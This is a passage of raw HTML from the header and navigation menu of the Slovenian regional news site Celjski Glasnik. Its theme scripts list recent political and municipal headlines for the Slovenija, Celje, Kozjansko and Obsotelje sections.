			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                ponedeljek, 26 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69772a18caad4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_69772a18caad4" ><script>var block_td_uid_1_69772a18caad4 = new tdBlock();
block_td_uid_1_69772a18caad4.id = "td_uid_1_69772a18caad4";
block_td_uid_1_69772a18caad4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_69772a18caad4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_69772a18caad4_rand","tdc_css_class_style":"td_uid_1_69772a18caad4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_69772a18caad4.td_column_number = "3";
block_td_uid_1_69772a18caad4.block_type = "td_block_mega_menu";
block_td_uid_1_69772a18caad4.post_count = "5";
block_td_uid_1_69772a18caad4.found_posts = "8220";
block_td_uid_1_69772a18caad4.header_color = "";
block_td_uid_1_69772a18caad4.ajax_pagination_infinite_stop = "";
block_td_uid_1_69772a18caad4.max_num_pages = "1644";
tdBlocksArray.push(block_td_uid_1_69772a18caad4);
</script><div id=td_uid_1_69772a18caad4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-lenart-zavbi-in-njegove-poticke-v-peskovniku/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Lenart Žavbi in njegove potičke v peskovniku&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Vinko Gorenak: &#8220;Lenart Žavbi in njegove potičke v peskovniku&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-lenart-zavbi-in-njegove-poticke-v-peskovniku/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Lenart Žavbi in njegove potičke v peskovniku&#8221;">Dr. Vinko Gorenak: &#8220;Lenart Žavbi in njegove potičke v peskovniku&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-v-odgovoru-mladini-postenim-ne-bo-treba-vec-delati-za-lenuhe/" rel="bookmark" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/02/jj003-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/02/jj003-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/02/jj003-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-v-odgovoru-mladini-postenim-ne-bo-treba-vec-delati-za-lenuhe/" rel="bookmark" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;">Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"><img width="218" height="145" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/02/Zdravnik.jpg" alt="" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??">Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??">Ko Inštitut 8. marec postane kanal politične propagande in na zagovore&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;">Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69772a18caad4" data-td_block_id="td_uid_1_69772a18caad4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69772a18caad4" data-td_block_id="td_uid_1_69772a18caad4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69772a18cb69a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_69772a18cb69a" ><script>var block_td_uid_2_69772a18cb69a = new tdBlock();
block_td_uid_2_69772a18cb69a.id = "td_uid_2_69772a18cb69a";
block_td_uid_2_69772a18cb69a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_69772a18cb69a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69772a18cb69a_rand","tdc_css_class_style":"td_uid_2_69772a18cb69a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_69772a18cb69a.td_column_number = "3";
block_td_uid_2_69772a18cb69a.block_type = "td_block_mega_menu";
block_td_uid_2_69772a18cb69a.post_count = "5";
block_td_uid_2_69772a18cb69a.found_posts = "2563";
block_td_uid_2_69772a18cb69a.header_color = "";
block_td_uid_2_69772a18cb69a.ajax_pagination_infinite_stop = "";
block_td_uid_2_69772a18cb69a.max_num_pages = "513";
tdBlocksArray.push(block_td_uid_2_69772a18cb69a);
</script><div id=td_uid_2_69772a18cb69a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-sprejem-predstavnikov-verskih-skupnosti/" rel="bookmark" title="Mestna občina Celje: Sprejem predstavnikov verskih skupnosti"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/cjele-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/cjele-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/cjele-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Sprejem predstavnikov verskih skupnosti"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-sprejem-predstavnikov-verskih-skupnosti/" rel="bookmark" title="Mestna občina Celje: Sprejem predstavnikov verskih skupnosti">Mestna občina Celje: Sprejem predstavnikov verskih skupnosti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK">Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca">Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026">Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69772a18cb69a" data-td_block_id="td_uid_2_69772a18cb69a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69772a18cb69a" data-td_block_id="td_uid_2_69772a18cb69a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_69772a18cc11a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_69772a18cc11a" ><script>var block_td_uid_3_69772a18cc11a = new tdBlock();
block_td_uid_3_69772a18cc11a.id = "td_uid_3_69772a18cc11a";
block_td_uid_3_69772a18cc11a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_69772a18cc11a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69772a18cc11a_rand","tdc_css_class_style":"td_uid_3_69772a18cc11a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_69772a18cc11a.td_column_number = "3";
block_td_uid_3_69772a18cc11a.block_type = "td_block_mega_menu";
block_td_uid_3_69772a18cc11a.post_count = "5";
block_td_uid_3_69772a18cc11a.found_posts = "623";
block_td_uid_3_69772a18cc11a.header_color = "";
block_td_uid_3_69772a18cc11a.ajax_pagination_infinite_stop = "";
block_td_uid_3_69772a18cc11a.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_69772a18cc11a);
</script><div id=td_uid_3_69772a18cc11a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026">Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69772a18cc11a" data-td_block_id="td_uid_3_69772a18cc11a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69772a18cc11a" data-td_block_id="td_uid_3_69772a18cc11a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69772a18cc9f5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_69772a18cc9f5" ><script>var block_td_uid_4_69772a18cc9f5 = new tdBlock();
block_td_uid_4_69772a18cc9f5.id = "td_uid_4_69772a18cc9f5";
block_td_uid_4_69772a18cc9f5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_69772a18cc9f5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69772a18cc9f5_rand","tdc_css_class_style":"td_uid_4_69772a18cc9f5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_69772a18cc9f5.td_column_number = "3";
block_td_uid_4_69772a18cc9f5.block_type = "td_block_mega_menu";
block_td_uid_4_69772a18cc9f5.post_count = "5";
